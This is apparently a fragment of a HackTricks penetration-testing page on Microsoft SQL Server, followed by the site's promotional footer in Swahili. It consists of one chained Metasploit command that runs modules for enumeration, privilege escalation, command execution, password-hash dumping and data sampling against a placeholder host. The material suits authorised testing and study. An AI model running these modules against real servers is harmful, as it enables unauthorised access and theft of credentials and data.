Command: msfconsole -q -x 'use auxiliary/scanner/mssql/mssql_ping; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/admin/mssql/mssql_enum; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use admin/mssql/mssql_enum_domain_accounts; set RHOSTS {IP}; set RPORT <PORT>; run; exit' &&msfconsole -q -x 'use admin/mssql/mssql_enum_sql_logins; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/admin/mssql/mssql_escalate_dbowner; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/admin/mssql/mssql_escalate_execute_as; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/admin/mssql/mssql_exec; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/admin/mssql/mssql_findandsampledata; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/scanner/mssql/mssql_hashdump; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/scanner/mssql/mssql_schemadump; set RHOSTS {IP}; set RPORT <PORT>; run; exit'
Jifunze kuhusu kudukua AWS kutoka sifuri hadi shujaa na htARTE (Mtaalam wa Timu Nyekundu ya AWS ya HackTricks)!
Njia nyingine za kusaidia HackTricks:
- Ikiwa unataka kuona kampuni yako ikionekana kwenye HackTricks au kupakua HackTricks kwa muundo wa PDF Angalia MPANGO WA KUJIUNGA!
- Pata swag rasmi ya PEASS & HackTricks
- Gundua The PEASS Family, mkusanyiko wetu wa NFTs ya kipekee
- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @carlospolopm.
- Shiriki mbinu zako za kudukua kwa kuwasilisha PRs kwenye HackTricks na HackTricks Cloud repos za github.